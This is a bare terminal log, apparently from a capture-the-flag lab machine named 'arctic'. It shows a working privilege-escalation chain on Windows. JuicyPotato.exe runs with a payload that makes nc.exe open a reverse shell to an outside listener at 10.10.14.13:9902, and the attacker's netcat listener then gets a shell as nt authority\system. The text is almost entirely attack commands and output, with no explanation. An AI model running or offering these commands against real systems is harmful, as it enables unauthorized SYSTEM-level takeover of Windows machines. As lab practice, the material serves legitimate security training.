 Directory of C:\Users\tolis\Documents
09/10/2022  01:00    <DIR>          .
09/10/2022  01:00    <DIR>          ..
07/12/2021  02:35           347.648 JuicyPotato.exe
07/10/2022  04:56            59.392 nc.exe
2 File(s)        407.040 bytes
2 Dir(s)   1.430.212.608 bytes free
C:\Users\tolis\Documents>JuicyPotato.exe -t * -p cmd.exe -a "/c c:\users\tolis\documents\nc.exe -e cmd.exe 10.10.14.13 9902" -l 9902 -c "{3c6859ce-230b-48a4-be6c-932c0c202048}"
JuicyPotato.exe -t * -p cmd.exe -a "/c c:\users\tolis\documents\nc.exe -e cmd.exe 10.10.14.13 9902" -l 9902 -c "{3c6859ce-230b-48a4-be6c-932c0c202048}"
Testing {3c6859ce-230b-48a4-be6c-932c0c202048} 9902
....
[+] authresult 0
{3c6859ce-230b-48a4-be6c-932c0c202048};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\tolis\Documents>
→ arctic rlwrap nc -lnvp 9902
listening on [any] 9902 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.11] 50114
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>